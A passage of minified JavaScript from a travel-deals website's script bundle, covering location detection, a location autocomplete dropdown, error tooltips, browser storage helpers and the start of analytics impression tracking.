6:e.MemberIsClubNonMember=!0,t("body").addClass("tzoo-memberstatus-6"),t("body").addClass("tzoo-memberstatus-nonclub")}else t("body").addClass("tzoo-memberstatus-0"),e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,e.IsMember=!1}},e.getAndroidVersion=function(e){var t=(e=(e||navigator.userAgent).toLowerCase()).match(/android\s([0-9\.]*)/);return t?t[1]:""},e.getiOSversion=function(){var e=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);return null!=e?e[1]+"."+e[2]+"."+e[3]:""},e.runWhenReady=function(t,o,a,s,i){a=a||500,s=s||1,i=i||10,t()?o():s>i||window.setTimeout(function(){e.runWhenReady(t,o,a,s+1,i)},a)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- location-detection.js -- */
tzoo.LocationDetection=function(o,e){var t,i,n,l,a,c=function(t){o.Overlays.show("setLocation",t),e("#where-locationPrompt").focus()};function r(t,i){e.post(o.UrlPrefix+"DestAlerts/SetAlertStatus/",{pPlacekey:t,pStatus:!0,isNearMeLocation:i,updateNearMeIfExist:!i}).done(function(o){location.reload(!0)})}return e(window).on("resize",o.debounce(function(){var o=e(document).find(".ui-dialog-content:visible").data("ui-dialog");null!=o&&null!=o.options&&o.options.fluid&&(o.option("position",o.options.position),e(".ui-autocomplete").is(":visible")&&e(".ui-autocomplete").css("display","none"))},250)),{initializeOverlay:function(a){t=a.akamaiLatitude,i=a.akamaiLongitude,n=a.setLocationErrorMessage,o.Overlays.initializeAndRegister("#setLocation",{id:"setLocation",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"changeLocation",minHeight:"0",fluid:!0}),e("#btnCancelLocationChange").on("click",function(){window.location.reload()}),e("#btnChangeLocation").on("click",function(){""==e("#where-locationPrompt").val()?(e("#where-locationPrompt").alertBubbleError(n),e("#where-locationPrompt").parent(".where-field-container").addClass("inputWithErrorBubble"),e("#where-locationPrompt").focus()):o.setUserLocation(e("#where-locationPrompt-coords").val()).always(function(){e("#where-locationPrompt").parent(".where-field-container").removeClass("inputWithErrorBubble").css("position","static"),o.Overlays.hide("setLocation");var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#where-locationPrompt-value").val()||null!=e("#where-locationPrompt-value").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#where-locationPrompt-value").val(),i)}t?setTimeout(function(){void 0===l?window.location.reload():l()},500):void 0===l?window.location.reload():l()})}),o.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#where-locationPrompt",whereValueFieldSelector:"#where-locationPrompt-value",whereCoordsFieldSelector:"#where-locationPrompt-coords",includeFuzzyLocations:!1,queryType:"city",appendTo:"body"}),o.Overlays.initializeAndRegister("#locationDetection-overlay",{id:"locationDetection",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"locationDetection",height:"auto",minHeight:"0"}),e("#btnUseAssumedLocation").on("click",function(){o.setUserLocation(e("#detected-coords").val());var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#detected-locid").val()||null!=e("#detected-locid").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#detected-locid").val(),i)}o.Overlays.hide("locationDetection"),t?setTimeout(function(){void 0!==l&&l()},500):void 0!==l&&l()}),e("#closeLocationOverlay").on("click",function(){o.Overlays.hide("locationDetection"),e(document).trigger("resetWhereAndButton",!1)}),e("#btnChangeMyLocation").on("click",function(){o.Overlays.hide("locationDetection"),c()})},showOverlay:function(n,a){l=n,locationCookie=o.getUserLocation(),e.post(o.ServiceBaseUrl+"v1/member/getlocationinfo/",{TzLocale:o.TzLocale,MemberIdEncrypted:o.MemberId,Latitude:t,Longitude:i,BrowserLatitude:locationCookie.lat,BrowserLongitude:locationCookie.lng}).done(function(t){null!=t.loc&&null!=t.loc.loc&&null!=t.loc.lat&&null!=t.loc.lon?function(t,i,n,l,a){e("#memberLocDetection-header, #nonMemberLocDetection-header").hide();var c=l?"#memberLocDetection-header":"#nonMemberLocDetection-header",r=e(c).html().replace("{0}",i);e(c).html(r).show(),e("#detected-coords").val(n),e("#detected-locid").val(t),o.Overlays.show("locationDetection",a)}(t.loc.loc.id,t.loc.loc.dn,t.loc.lat+"|"+t.loc.lon,t.memu,a):c(a)}).fail(function(){c(a)})},showSetLocationDialog:c,getNearestCity:function(){return a},setNearestCity:function(o){a=o}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- controls.js -- */
!function(e,t){var a={isCollapisbleClick:!1,autoSelectedItem:null,loadFromCache:!1,isFirstLocItemProcessed:!1,cachedData:null,initializeWhereField:function(a){var o,l,i=t(a.whatValueFieldSelector),n=t(a.whereDisplayFieldSelector),r=t(a.whereValueFieldSelector),s=!(null!=a.includeFuzzyLocations&&!a.includeFuzzyLocations),c=t(a.whereCoordsFieldSelector),d=(t(a.triggerName),a.queryType),u=null!=a.getCategoryTagFilterId?a.getCategoryTagFilterId:function(){return null},p=null!=a.showShortResetLabel?a.showShortResetLabel:function(){return!1},m=t(a.formOverlay),h="locationSelected-"+r[0].id,f=a.whereFieldPlaceholder,v=a.whereFieldAltPlaceholder,y=a.isSearchHistoryItemsRequired,S=null!=a.preventScrollTop&&a.preventScrollTop,C=null!=a.useCodeAsValue&&a.useCodeAsValue,g=a.onItemSelected;function w(a,o){return null==o&&(o=!!e.layout.isXs()||e.isTrue(n.data("suppress-default-locations"))),t.getJSON(e.ServiceBaseUrl+"v1/location/getlocationsautocomplete/",{query:r.data("name")!=n.val()?a:"",querytype:d,tzlocale:e.TzLocale,locale:e.Lcid,SuppressDefaultLocations:o,IncludeFuzzyLocations:s,CategoryTagFilterId:u()})}n.autocomplete({source:function(a,o){if(e.Controls.LocationDropdown.isFirstLocItemProcessed=!1,e.Controls.LocationDropdown.loadFromCache&&null!=e.Controls.LocationDropdown.cachedData){null==e.Controls.LocationDropdown.cachedData.loc&&(e.Controls.LocationDropdown.cachedData.loc=[]);var l=t.map(e.Controls.LocationDropdown.cachedData.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.loadFromCache=!1,o(l)}else w(a.term).done(function(a){null==a.loc&&(a.loc=[]);var l=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.cachedData=a,o(l)})},appendTo:a.appendTo,focus:function(t,o){return o.item&&(o.item.id>=0&&null==o.item.url?(C?r.val(o.item.c):r.val(o.item.id),r.data("name",o.item.label),r.data("isdefault",o.item.def),r.data("hqty",o.item.hqty),r.data("ft",o.item.ft),e.Controls.LocationDropdown.autoSelectedItem=o.item,null!=g&&g(o.item)):o.item.id==e.LOCATION_ID_NEAR_ME?(r.val(e.LOCATION_ID_NEAR_ME),r.data("name",e.resources["SearchWidget.NearMe"])):(r.val(e.LOCATION_ID_ANYWHERE),r.data("name",e.resources["SearchWidget.AnywhereLabel"])),null!=c&&null!=c&&c.val(o.item.lat+"|"+o.item.lng),null!=a.updateSubmitButtonState&&a.updateSubmitButtonState(t)),!1},select:function(o,l){var i=t(this).data("fm-focusMove"),n=null,s=null;try{if(i&&!l.directSet&&(n=i.getCurrent()),n){if("spanResetLocation"===n.id||t(n).hasClass("reset-location"))return void e.updateLocation(!1);s=t(n).data("fm-data-source")}else if(i&&!i.getDelayStatus())return!1;s&&l.item!==s&&(l.item=s,e.Controls.LocationDropdown.autoSelectedItem=s,t(this).data("fm-should-override",!0),t(this).val(s.value),C?r.val(s.c):r.val(s.id),null!=g&&g(s.item),r.data("name",s.label))}catch(e){}return null!=l.item.url?(e.SiteSearchHistory.trackGAEvent(l.item),window.location.href=l.item.url,!1):-98==l.item.id?(e.Controls.LocationDropdown.isCollapisbleClick=!0,o.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(t(".search-collapsible-link"))):(l.item.id<-1&&e.Controls.LocationDropdown.autoSelectedItem&&(l.item=e.Controls.LocationDropdown.autoSelectedItem,t(this).data("fm-should-override",!0),C?r.val(l.item.c):r.val(l.item.id),null!=g&&g(l.item),r.data("name",l.item.label)),t(this).val(l.item.value),null!=a.updateSubmitButtonState&&0==t("#resetLocation:hover").length&&0==t("#resetLocation:active").length&&(a.updateSubmitButtonState(o),t(document).trigger(h,l.item.id)),S||window.scrollTo(0,0),null!=m&&m.scrollTop(0),void(null!=a.triggerName&&t(document).trigger(a.triggerName)))},delay:50,cacheLength:1,open:function(a){var o,l="#"+t(this).data("ui-autocomplete").menu.element.attr("id");if(t(l).width()<350&&!e.layout.isXs()&&0!=t(l).find("#spanResetLocation").length&&t(".where-display-list").css("width",350),e.focusMove)if(t(this).data("fm-focusMove"))(o=t(this).data("fm-focusMove")).refresh();else if((o=new e.focusMove(t(l),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),o.add({ele:l+" li.ui-menu-item:not(.ui-state-disabled) > div, "+l+" .reset-location",alias:"item"}),o.init(),o.clearAllFocusStyle(),t(this).data("fm-focusMove",o),initVal=n.val(),initVal){var i=null;t(l+" li.ui-menu-item:not(.ui-state-disabled) > div").each(function(e,a){var o=t(a).data("fm-data-source");if(o&&o.label===initVal)return i=a,!1}),i&&o.moveTo(i)}},close:function(a,o){e.Controls.LocationDropdown.isCollapisbleClick&&(e.Controls.LocationDropdown.isCollapisbleClick=!1,e.Controls.LocationDropdown.loadFromCache=!0,a.preventDefault(),t(this).autocomplete("search",""))}}).on("focus click",function(){t(this).autocomplete("option","autoFocus",!1),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),e.layout.isXs()?w("",!1).done(function(a){null==a.loc&&(a.loc=[]);var o=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft}}).slice(0,20);i.data("searchtype")==e.SEARCH_TYPE_AIRFARE?(t("#where-buttons button").remove(),t(".where-button-container").hide(),t(".what-button-container").hide()):(t("#where-buttons button").remove(),t(".where-button-container").show(),t(".what-button-container").hide(),""!=o&&t.each(o,function(e,a){t("#where-buttons").append('<button type="button" data-id='+a.id+" data-value="+encodeURIComponent(a.value)+" data-label="+encodeURIComponent(a.label)+" data-cc="+encodeURIComponent(a.cc)+" data-lat="+encodeURIComponent(a.lat)+" data-lng="+encodeURIComponent(a.lng)+" data-em="+encodeURIComponent(a.em)+" data-def="+encodeURIComponent(a.def)+" data-hqt="+encodeURIComponent(a.hqt)+" data-ft="+encodeURIComponent(a.ft)+' class="btn-group-item js-where-button">'+a.label+"</button>")}),t(".js-where-button").off("click.where"),t(".js-where-button").on("click.where",function(){r.val(t(this).data("id")),r.data("name",decodeURIComponent(t(this).data("label"))),r.data("isdefault",t(this).data("def")),r.data("hqty",t(this).data("hqt")),r.data("ft",t(this).data("ft"));var e=n.autocomplete("instance");e._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(t(this).data("label")),value:decodeURIComponent(t(this).data("value")),id:t(this).data("id"),cc:t(this).data("cc"),lat:t(this).data("lat"),lng:t(this).data("lng"),em:t(this).data("em"),def:t(this).data("def"),hqty:t(this).data("hqty"),ft:t(this).data("ft")}})}))}):(t(this).autocomplete("search"),t(this).select()),i.data("searchtype")!=e.SEARCH_TYPE_AIRFARE&&t(n).attr("placeholder",v)}).on("keydown",function(e){var a=(e.key||"").toUpperCase(),o="ARROWUP"===a||"UP"===a,l="ARROWDOWN"===a||"DOWN"===a,i="ENTER"===a,n="TAB"===a,s=t(this).data("fm-focusMove");if(s)try{var c=t(this).data("fm-should-override");if(t(this).data("fm-should-override",!1),o||l)return s.trySetDelayStatus(!1),s.clearAllFocusStyle(),o?s.movePre():l&&s.moveNext(),!1;var d=s.getCurrent();null==d&&i&&(d=t(s.eleList).filter(".ui-menu-item-wrapper").not(".history-item").first(),c=!0);var u=null;if(c&&d&&(u=t(d).data("fm-data-source"),t(this).val(u.value),C?r.val(u.c):r.val(u.id),null!=g&&g(u),r.data("name",u.label)),(i||n)&&t(d).hasClass("reset-location"))return}catch(e){}}).on("keyup",function(e){t(this).autocomplete("option","autoFocus",!0),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),""==n.val()&&(r.val(""),r.data("name",""))}).on("focus",function(){t(this).one("mouseup",function(){return e.layout.isXs()||"0"===r.val()&&""===r.val()||t(this).select(),!1})}).on("blur",function(){r.val()!==String(0)&&r.val()!==String(-98)?n.val(r.data("name")):n.val(""),t(n).attr("placeholder",f)}),e.layout.isXs()||n.autocomplete("option","minLength",0),n.autocomplete("instance")._renderItem=function(a,o){var l,i,n,r,s=o,c=e.LocationDetection.getNearestCity();if(a.addClass("where-display-list"),o.id<-1)return-98==o.id?((r=t('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item  placeholder").append(r).appendTo(a)):((r=t("<div>").append(o.label)).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(r).appendTo(a));if(null!=o.url)return(r=t("<div>").attr("class","history-item").append(o.label)).data("fm-data-source",o),null!=o.ishide&&1==o.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?t('<li style="display:none;">').append(r).appendTo(a):t("<li>").append(r).appendTo(a);var d="";if(1==e.SiteSearchHistory.isSearchHistorySectionVisible()&&0==e.Controls.LocationDropdown.isFirstLocItemProcessed&&(d="ui-state-active",e.Controls.LocationDropdown.isFirstLocItemProcessed=!0),null!=c){if(-1==o.id){var u='<div class="clear-both"></div>',m=c.name,h=t('<div class="text-bold">').append(m),f=t("<div>").append(e.resources[":SearchNearMe"]);l=t('<div class="left">').append(f).append(h);var v=t('<div id="resetLocation">').append(t('<div class="margin-top-5">').append(e.resources[":Update"])).attr("class","reset-location"),y=o;o=o.value;o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(l).append(v)}else{y=o;o=(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value,o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(o)}return d&&(e.Controls.LocationDropdown.autoSelectedItem=s),r.data("fm-data-source",y),0==a.find(".where-from-divider").length?t('<li class="where-from-divider">').append(r.append(u)).appendTo(a):t("<li>").append(r).appendTo(a)}p()?resetSpan=t('<span id="spanResetLocation">').append(e.resources[":SetMyLocationShort"]).attr("class","reset-location"):(i=t("<span>").append(e.resources[":SetMyLocationShort"]).attr("class","reset-location").attr("id","resetshorthand"),n=t("<span>").append(e.resources[":SetMyLocation"]).attr("class","reset-location").attr("id","resetText"),resetSpan=t('<span id="spanResetLocation">').append(i).append(n));var S=-1==o.id?resetSpan:"";y=o,o=-1==o.id?o.value:(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value;return o=0==y.em?"<i>"+o+"</i>":o,(r=t("<div>").attr("class",d).append(o).append(S)).data("fm-data-source",y),d&&(e.Controls.LocationDropdown.autoSelectedItem=s),t("<li>").append(r).appendTo(a)},o=r.val(),l=function(e){r.val()!==String(0)&&n.val(e.dn),r.data("name",e.dn),r.data("hqty",e.hqty),r.data("ft",e.ft),t(document).trigger(h,e.id)},o&&""!=o&&t.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:o,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&l(e.loc)})}};e.Controls=e.Controls||{},e.Controls.LocationDropdown=a}(window.tzoo=window.tzoo||{},jQuery);
/* -- tooltip.js -- */
!function(e){e.fn.alertBubbleError=function(t,r){""==t&&(t="Please correct this error");var i="";if(r&&r.width&&""!=r.width)var n=!0,a=r.width;if(r&&r.fontSize&&""!=r.fontSize)var o=!0,b=r.fontSize;if(r&&r.padding&&""!=r.padding)var s=!0,l=r.padding;if(r&&r.textAlign&&""!=r.textAlign)var u=!0,p=r.textAlign;if(r&&r.color&&""!=r.color)var c=!0,f=r.color;r&&r.target&&""!=r.target&&(i=r.target);var d="alert-bubble-error";if(r&&r.position&&"below"==r.position&&(d="alert-bubble-error-below"),r&&r.nowrap)var v=!0;var h=e(this),g=e('<span class="'+d+'" style="'+(n?"width: "+a+";":"")+(v?"white-space: nowrap;":"")+(o?"font-size: "+b+";":"")+(s?"padding: "+l+";":"")+(u?"text-align: "+p+";":"")+(c?"color: "+f+";":"")+'">'+t+"</span>"),x=h;if(""!=i)x=h.parents(i).first();else if(h.is("input")&&!h.is(".input-text-clear"))if(h.is("[type=radio]")||h.is("[type=checkbox]"))x=h.parents("div,span,table").first();else{var m=h.parents(".input-text-clear, .input-datepicker");x=m&&m.length>0?m.first():h.parents("div,span,table").first()}else h.is("textarea, select")&&(x=h.parents("div,span,table").first());"static"==x.css("position")&&x.css("position","relative"),x.hasClass("input-text-clear")&&x.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),r&&r.hiddenByDefault||x.append(g),r&&r.focus&&h.focus();var w=!0;return r&&r.manualRemove&&(w=!1,h.on("removeAlertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble"),h.off(".alertBubbleError")})),(h.is(".input-datepicker")||h.parents().is(".input-datepicker"))&&(h.is("input")?h.one("focus",function(){g.remove()}):h.children("input").one("focus",function(){g.remove()})),h.one("change keyup keydown",function(e){13!=e.keyCode&&(g.remove(),x.removeClass("input-text-error-bubble"),w&&h.off(".alertBubbleError"))}),h.on("blur.alertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble")}),h.on("focus.alertBubbleError",function(){x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),x.append(g)}),h.on("changeAlertBubbleError",function(e,t){g.text(t)}),this},e.fn.tzsgTooltip=function(t,r){if(""==t)return this;if(r&&r.width&&""!=r.width)r.width;if(r&&r.position&&""!=r.position)r.position;var i=e(this);e('<span class="alert-bubble-error"'+(bubbleWidthSet?' style="width: '+bubbleWidth+';"':"")+">"+t+"</span>");return tooltiptarget=i,i.is("input")&&!i.is(".input-text-clear")?i.is("[type=radio]")||i.is("[type=checkbox]")?bubbletarget=i.parents("div,span,table").first():bubbletarget=i.parents(".input-text-clear").first():i.is("textarea")&&(bubbletarget=i.parents("div,span,table").first()),"static"==bubbletarget.css("position")&&bubbletarget.css("position","relative"),bubbletarget.hasClass("input-text-clear")&&bubbletarget.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),bubbletarget.append(bubbleWrap),r&&r.focus&&i.focus(),(i.is(".input-datepicker")||i.parents().is(".input-datepicker"))&&(i.is("input")?i.one("focus",function(){bubbleWrap.remove()}):i.children("input").one("focus",function(){bubbleWrap.remove()})),i.one("change keyup",function(){bubbleWrap.remove(),bubbletarget.removeClass("input-text-error-bubble")}),this}}(jQuery);
/* -- js.storage.js -- */
!function(e){var t=!1;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var r=window.Storages,o=window.Storages=e();o.noConflict=function(){return window.Storages=r,o}}}(function(){var e={},t=e.toString,r=e.hasOwnProperty,o=r.toString,n=o.call(Object),i=Object.getPrototypeOf,s={};function a(){var e,t,r,o,n,i=this._type,s=arguments.length,a=window[i],l=arguments,f=l[0];if(s<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(f)){for(o in t={},f)if(f.hasOwnProperty(o)){e=f[o];try{t[e]=JSON.parse(a.getItem(e))}catch(r){t[e]=a.getItem(e)}}return t}if(1!=s){try{t=JSON.parse(a.getItem(f))}catch(e){throw new ReferenceError(f+" is not defined in this storage")}for(o=1;o<s-1;o++)if(void 0===(t=t[l[o]]))throw new ReferenceError([].slice.call(l,1,o+1).join(".")+" is not defined in this storage");if(Array.isArray(l[o])){for(n in r=t,t={},l[o])l[o].hasOwnProperty(n)&&(t[l[o][n]]=r[l[o][n]]);return t}return t[l[o]]}try{return JSON.parse(a.getItem(f))}catch(e){return a.getItem(f)}}function l(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0],f=a[1],u=isNaN(f)?{}:[];if(i<1||!p(l)&&i<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(p(l)){for(o in l)l.hasOwnProperty(o)&&(p(e=l[o])||this.alwaysUseJson?s.setItem(o,JSON.stringify(e)):s.setItem(o,e));return l}if(2==i)return"object"==typeof f||this.alwaysUseJson?s.setItem(l,JSON.stringify(f)):s.setItem(l,f),f;try{null!=(r=s.getItem(l))&&(u=JSON.parse(r))}catch(e){}for(r=u,o=1;o<i-2;o++)e=a[o],t=isNaN(a[o+1])?"object":"array",(!r[e]||"object"==t&&!p(r[e])||"array"==t&&!Array.isArray(r[e]))&&(r[e]="array"==t?[]:{}),r=r[e];return r[a[o]]=a[o+1],s.setItem(l,JSON.stringify(u)),u}function f(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0];if(i<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(l)){for(r in l)l.hasOwnProperty(r)&&s.removeItem(l[r]);return!0}if(1==i)return s.removeItem(l),!0;try{e=t=JSON.parse(s.getItem(l))}catch(e){throw new ReferenceError(l+" is not defined in this storage")}for(r=1;r<i-1;r++)if(void 0===(t=t[a[r]]))throw new ReferenceError([].slice.call(a,1,r).join(".")+" is not defined in this storage");if(Array.isArray(a[r]))for(o in a[r])a[r].hasOwnProperty(o)&&delete t[a[r][o]];else delete t[a[r]];return s.setItem(l,JSON.stringify(e)),!0}function u(e){var t,r=g.call(this);for(t in r)r.hasOwnProperty(t)&&f.call(this,r[t]);if(e)for(t in s.namespaceStorages)s.namespaceStorages.hasOwnProperty(t)&&w(t)}function c(){var e,t=arguments.length,r=arguments,o=r[0];if(0==t)return 0==g.call(this).length;if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!c.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&!(p(n[e])&&m(n[e])||Array.isArray(n[e])&&!n[e].length||"boolean"!=typeof n[e]&&!n[e]))return!1;return!0}catch(e){return!0}}function h(){var e,t=arguments.length,r=arguments,o=r[0];if(t<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!h.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&(void 0===n[e]||null===n[e]))return!1;return!0}catch(e){return!1}}function g(){var e=this._type,t=arguments.length,r=window[e],o=[],n={};if((n=t>0?a.apply(this,arguments):r)&&n._cookie){var i=Cookies.get();for(var s in i)i.hasOwnProperty(s)&&""!=s&&o.push(s.replace(n._prefix,""))}else for(var l in n)n.hasOwnProperty(l)&&o.push(l);return o}function w(e){if(!e||"string"!=typeof e)throw new Error("First parameter must be a string");d?(window.localStorage.getItem(e)||window.localStorage.setItem(e,"{}"),window.sessionStorage.getItem(e)||window.sessionStorage.setItem(e,"{}")):(window.localCookieStorage.getItem(e)||window.localCookieStorage.setItem(e,"{}"),window.sessionCookieStorage.getItem(e)||window.sessionCookieStorage.setItem(e,"{}"));var t={localStorage:y({},s.localStorage,{_ns:e}),sessionStorage:y({},s.sessionStorage,{_ns:e})};return S&&(window.cookieStorage.getItem(e)||window.cookieStorage.setItem(e,"{}"),t.cookieStorage=y({},s.cookieStorage,{_ns:e})),s.namespaceStorages[e]=t,t}function p(e){var s,a;return!(!e||"[object Object]"!==t.call(e))&&(!(s=i(e))||"function"==typeof(a=r.call(s,"constructor")&&s.constructor)&&o.call(a)===n)}function m(e){var t;for(t in e)return!1;return!0}function y(){for(var e=1,t=arguments[0];e<arguments.length;e++){var r=arguments[e];for(var o in r)r.hasOwnProperty(o)&&(t[o]=r[o])}return t}var d=function(e){try{return!!window[e]&&(window[e].setItem("jsapi","jsapi"),window[e].removeItem("jsapi"),!0)}catch(e){return!1}}("localStorage"),S="undefined"!=typeof Cookies,_={_type:"",_ns:"",_callMethod:function(e,t){var r=[],o=(t=Array.prototype.slice.call(t))[0];return this._ns&&r.push(this._ns),"string"==typeof o&&-1!==o.indexOf(".")&&(t.shift(),[].unshift.apply(t,o.split("."))),[].push.apply(r,t),e.apply(this,r)},alwaysUseJson:!1,get:function(){return d||S?this._callMethod(a,arguments):null},set:function(){var e=arguments.length,t=arguments,r=t[0];if(e<1||!p(r)&&e<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(!d&&!S)return null;if(p(r)&&this._ns){for(var o in r)r.hasOwnProperty(o)&&this._callMethod(l,[o,r[o]]);return r}var n=this._callMethod(l,t);return this._ns?n[r.split(".")[0]]:n},remove:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(f,arguments):null},removeAll:function(e){return d||S?this._ns?(this._callMethod(l,[{}]),!0):this._callMethod(u,[e]):null},isEmpty:function(){return d||S?this._callMethod(c,arguments):null},isSet:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(h,arguments):null},keys:function(){return d||S?this._callMethod(g,arguments):null}};if(S){window.name||(window.name=Math.floor(1e8*Math.random()));var v={_cookie:!0,_prefix:"",_expires:null,_path:null,_domain:null,setItem:function(e,t){Cookies.set(this._prefix+e,t,{expires:this._expires,path:this._path,domain:this._domain})},getItem:function(e){return Cookies.get(this._prefix+e)},removeItem:function(e){return Cookies.remove(this._prefix+e,{path:this._path})},clear:function(){var e=Cookies.get();for(var t in e)e.hasOwnProperty(t)&&""!=t&&(!this._prefix&&-1===t.indexOf("ls_")&&-1===t.indexOf("ss_")||this._prefix&&0===t.indexOf(this._prefix))&&Cookies.remove(t)},setExpires:function(e){return this._expires=e,this},setPath:function(e){return this._path=e,this},setDomain:function(e){return this._domain=e,this},setConf:function(e){return e.path&&(this._path=e.path),e.domain&&(this._domain=e.domain),e.expires&&(this._expires=e.expires),this},setDefaultConf:function(){this._path=this._domain=this._expires=null}};d||(window.localCookieStorage=y({},v,{_prefix:"ls_",_expires:3650}),window.sessionCookieStorage=y({},v,{_prefix:"ss_"+window.name+"_"})),window.cookieStorage=y({},v),s.cookieStorage=y({},_,{_type:"cookieStorage",setExpires:function(e){return window.cookieStorage.setExpires(e),this},setPath:function(e){return window.cookieStorage.setPath(e),this},setDomain:function(e){return window.cookieStorage.setDomain(e),this},setConf:function(e){return window.cookieStorage.setConf(e),this},setDefaultConf:function(){return window.cookieStorage.setDefaultConf(),this}})}return s.initNamespaceStorage=function(e){return w(e)},d?(s.localStorage=y({},_,{_type:"localStorage"}),s.sessionStorage=y({},_,{_type:"sessionStorage"})):(s.localStorage=y({},_,{_type:"localCookieStorage"}),s.sessionStorage=y({},_,{_type:"sessionCookieStorage"})),s.namespaceStorages={},s.removeAllStorages=function(e){s.localStorage.removeAll(e),s.sessionStorage.removeAll(e),s.cookieStorage&&s.cookieStorage.removeAll(e),e||(s.namespaceStorages={})},s.alwaysUseJsonInStorage=function(e){_.alwaysUseJson=e,s.localStorage.alwaysUseJson=e,s.sessionStorage.alwaysUseJson=e,s.cookieStorage&&(s.cookieStorage.alwaysUseJson=e)},s});
/* -- client-cache-versioning.js -- */
!function(e,n){e.clientCache=e.clientCache||{};var t=new t;function t(){var e=Storages.localStorage,n=36e5;return{get:function(t){if(e.isSet(t)){var r=e.get(t);return r.hasOwnProperty("TimeStamp")&&r.hasOwnProperty("Value")?new Date-new Date(r.TimeStamp)>n?(e.remove(t),null):e.get(t).Value:(e.remove(t),null)}return null},set:function(n,t){e.set(n,{Value:t,TimeStamp:new Date})}}}e.clientCache.versioning={getVersion:function(e){return t.get(e)},incrementVersion:function(e){var n=t.get(e),r=0;null!=n&&(r=parseInt(n),isNaN(r)&&(r=0)),r++,t.set(e,r)}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tmhelper.js -- */
!function(e,t){var a=function(e){this.dl,this.ecommerceCurrency,this.listName,this.searchString,this.searchCityName,this.searchRegionName,this.searchCountryName,this.checkinDate,this.checkoutDate,this.init(e)};a.prototype={init:function(e){e&&e.gtmDataLayer&&(this.dl=e.gtmDataLayer),e&&e.ecommerceCurrency&&(this.ecommerceCurrency=e.ecommerceCurrency),e&&e.listName&&(this.listName=e.listName),e&&e.searchString&&(this.searchString=e.searchString),e&&e.searchCityName&&(this.searchCityName=e.searchCityName),e&&e.searchRegionName&&(this.searchRegionName=e.searchRegionName),e&&e.searchCountryName&&(this.searchCountryName=e.searchCountryName),e&&e.checkinDate&&(this.checkinDate=e.checkinDate),e&&e.checkoutDate&&(this.checkoutDate=e.checkoutDate),this.setupImpressionTracking()},setupImpressionTracking:function(){var a=this;t(function(){t(window).on("scroll resize",e.debounce(function(){a.trackImpressions()},250))})},trackImpressions:function(){var e=this,a=[];t(".ga-product").each(function(i){var 